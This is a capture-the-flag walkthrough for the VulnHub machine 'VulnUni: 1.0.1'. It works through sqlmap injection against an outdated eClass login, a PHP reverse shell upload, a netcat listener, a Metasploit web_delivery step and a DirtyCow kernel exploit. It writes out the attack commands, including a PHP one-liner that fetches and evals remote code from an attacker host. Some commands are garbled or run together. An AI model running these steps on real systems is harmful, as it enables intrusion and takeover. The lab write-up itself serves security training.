VulnUni: 1.0.1: Vulnhub Walkthrough
Hello! Everyone and Welcome to yet another CTF challenge from emaragkos, called ‘VulnUni: 1.0.1,’ which is available online on vulnhub for those who want to increase their skills in penetration testing and Black box testing.
Level: Easy
Task: Find user.txt and root.txt in the victim’s machine
Penetration Methodologies
Scanning
- Netdiscover
- Nmap
- Enumeration
- Browsing HTTP service
- Extracting URLs through burpsuite spider
- Exploitation
- Using sqlmap to exploit SQL vulnerability
- Extracting User information using sqlmap
- Privilege Escalation
- Uploading php shell upload
- Using msfconsole web delivery to get a reverse shell
- Using DirtyCow to exploit kernel version
- Capturing the flag
Walkthrough
Let’s get started and pwn this machine!
Scanning
To identify our target, we will use netdiscover and our target IP is 192.168.1.148 as shown in the image below:

Let’s proceed further with Nmap to scan our target IP to find open ports if any. Use the following command to scan the IP:
nmap -A 192.168.1.148

And as the result shows, port 80 is open with the service of HTTP.
Enumeration
As we are enumerating further, we open the target IP in the browser. The webpage that we came across was about the university.

We couldn’t find anything useful here so we moved on and we started a Directory Bruteforce to enumerate the machine further. This gave us some directories and files namely contact, about, courses etc. But apart from this, there wasn’t anything useful here.

Then, I launched burpsuite and captured the request of the URL in the intercept tab as shown in the following image:

Further, through the spider feature od burpsuite, we were able to find any URLs. Out of these, the E-Class URL was opened. Along with this, we also found the application version, i.e. 1.7.2, could be vulnerable and can be exploited. We made a note of this as it will be useful in further pwning of the lab.

The directory e-class got us a login form. When tried to log in with default username and password, i.e. admin:admin, we successfully logged in.
But after logging in there was a Document Expired error and the URL was redirecting to Vulnuni.local as shown in the image below :
Therefore, we added the host to our /etc/hosts file just like in the image below :

Earlier, we found that the application was using 1.7.2 version which is outdated. And after gathering open intelligence we found that the particular version of vulnerable to the exploit which was available on exploit-db as shown in the image below :

To use the exploit to our advantage, we needed to capture the request of the login page through burpsuite as shown in the image below :

After capturing the request, copy it to a text file and save file and save it as shown in the following image:

Now, with the help of sqlmap we will inject our malicious query, with the help of the following command:
sqlmap -r vulnuni --dbs --batch
Executing the above command, lead us to find five databases in total, as shown in the image below, all we need now is to get credentials for anyone of the database.

As during the challenge, e-class directory proved to be of importance, we decided to get credentials of eclass first, hence the following command:
sqlmap -r vulnuni -D eclass -T user -C password --dump --batch

We found a few passwords, as shown below, and tried to be by one to log in.

And soon we were successfully logged in as the password is ilikecats89 which you can also observe in the image below :


Upon traversing, we found a link through which we can upload our shell, the link is – http://vulnuni.local/vulnuni-eclass/modules/course_info/restore_course.php
In order to upload our malicious file, we first downloaded php reverse shell and changed IP and PORT to the local host and local port and the uploaded its the compressed version. You will find similar in the image below :
After uploading shell, we started the netcat listener by using the following command:
sudo nc -nvlp 443
Then we simply access to PHP file we uploaded
http://vulnuni.local/courses/tmpUnzipping/phpshell.php
Once, the shell file is executed, we have our shell through netcat, as shown in the image below :


But as it is not the best working environment, we are continuing with Metasploit’s “web delivery” Module to transfer our netcat session into a meterpreter one which will further provide us with more options. And for this, type:
use /exploit/multi/script/web_delivery set target 1 set lhost 192.168.1.145 set payload php/meterpreter/reverse_tcp set srvport 4445 exploit
Note: To get meterpreter shell we sent the php -d allow_url_fopen =true -r “eval(file_get_contents(‘http://192.168.1.92/Oyd1Yv5lI’));” in terminal above.
To upgrade the shell into TTY shell which is more powerful. For this conversion of shell use the following command:
python -c 'import pty;pty.spawn("/bin/bash")'

After getting the TTY shell, we navigated through many directories and we found user flag in the home directory with the help of following commands:
cd /home ls cd vuluni cat flag.txt
Privilege Escalation
We will use the following command to we get the kernel version of the target machine.
uname -r
Then through OSINT, we found that kernel was vulnerable to DirtyCow. Therefore, we downloaded the exploit to our local machine and saved it in /var/www/http and then started the apache server on port 80. Further, we moved the dirtycow.c file to the /tmp directory of the target by using the following commands:
cd /tmp wget http://192.168.1.145/dirtycow.c

Now, compile the exploit’s c language file to executable binary file using the following command along with giving it permissions as following:
gcc dirtycow.c -0 root -pthread ./root cd /root ls cat flag.txt

And voila!! We have successfully rooted the lab.
Author: Prabhjot Dunglay is a Cyber Security Enthusiast with 2 years of experience in Penetration Testing at Hacking Articles. Contact here.
admin:admin is not working
Hi ,
Can you please explain why you have added the uname=&pass=&submit=Enter at the end of the header?